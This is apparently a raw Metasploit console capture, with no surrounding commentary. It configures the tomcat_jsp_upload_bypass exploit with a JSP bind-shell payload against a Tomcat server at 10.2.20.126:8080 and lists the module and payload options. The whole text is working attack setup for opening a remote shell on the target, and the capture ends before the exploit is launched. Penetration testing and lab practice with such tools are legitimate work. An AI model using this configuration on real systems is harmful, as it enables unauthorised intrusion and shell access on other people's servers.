 msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > set payload java/jsp_shell_bind_tcp
payload => java/jsp_shell_bind_tcp
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > show options
Module options (exploit/multi/http/tomcat_jsp_upload_bypass):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     10.2.20.126      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      8080             yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The URI path of the Tomcat installation
VHOST                       no        HTTP server virtual host
Payload options (java/jsp_shell_bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST  10.2.20.126      no        The target address
SHELL                   no        The system shell to use.
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) >